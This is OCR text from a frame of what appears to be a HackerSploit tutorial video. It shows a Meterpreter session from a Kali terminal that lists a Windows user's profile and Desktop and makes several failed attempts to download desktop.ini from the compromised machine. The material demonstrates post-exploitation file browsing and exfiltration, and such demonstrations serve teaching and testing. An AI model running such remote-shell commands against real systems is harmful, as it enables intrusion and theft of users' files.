 Applications Places Terminal Sat 01:52 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
40555/r-xr-xr-x 4096 dir 2018-02-11 18:58:06 -0500 Favorites
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Links
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 Local Settings
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Music
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 My Documents
100666/rw-rw-rw- 786432 fil 2018-04-28 01:50:08 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2018-02-11 19:01:06 -0500 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TM.blf
100666/rw-rw-rw- 524288 fil 2018-02-11 19:01:06 -0500 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2018-02-11 19:01:06 -0500 NTUSER.DAT{6cced2f1-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 NetHood
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Pictures
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 PrintHood
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 Recent
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Saved Games
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Searches
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 SendTo
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 Start Menu
40777/rwxrwxrwx 0 dir 2018-02-11 18:57:27 -0500 Templates
40555/r-xr-xr-x 0 dir 2018-02-11 18:57:59 -0500 Videos
100666/rw-rw-rw- 234496 fil 2018-04-28 01:50:08 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2018-02-11 18:57:27 -0500 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2018-02-11 18:57:27 -0500 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Alexis\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-02-11 18:57:59 -0500 desktop.ini
meterpreter > download c:\\Users\Alexis\Desktop\deskopt.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\Alexis\Desktop\deskop.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\Alexis\Desktop\destkop.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\Alexis\Desktop\desktop.ini
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter >